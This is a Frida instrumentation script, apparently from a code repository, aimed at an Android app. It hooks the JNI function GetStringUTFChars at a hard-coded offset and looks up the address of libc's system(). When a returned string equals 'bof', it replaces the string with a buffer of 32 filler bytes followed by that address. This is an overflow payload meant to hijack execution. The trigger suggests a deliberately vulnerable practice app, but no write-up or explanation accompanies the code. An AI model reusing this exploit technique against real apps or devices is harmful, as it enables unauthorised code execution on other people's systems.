 Java.perform(function () {
try {
var env = Java.vm.getEnv();
var handlePointer = Memory.readPointer(env.handle);
console.log("\t[*] Java.vm.env handle: " + handlePointer);
var GetStringUTFChars = ptr(handlePointer - 0x60d9b4);
console.log("\t[*] GetStringUTFChars addr: " + GetStringUTFChars);
Interceptor.attach(GetStringUTFChars, {
onLeave: function(retval){
var system = Module.findExportByName("/system/lib/libc.so", "system");
console.log("\t[*] System Address is: " + system);
var ps = system.toString().match(/[\s\S]{1,2}/g) || [];
var st = Memory.alloc(36);
var blah = [0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41];
blah.push(parseInt(ps[4], 16), parseInt(ps[3], 16), parseInt(ps[2], 16), parseInt(ps[1], 16));
Memory.writeByteArray(st, blah);
var fuck = retval.readCString();
if(fuck == "bof"){
retval.replace(st);
}
}
});
}
catch(e) {
console.log(e.message);
}
});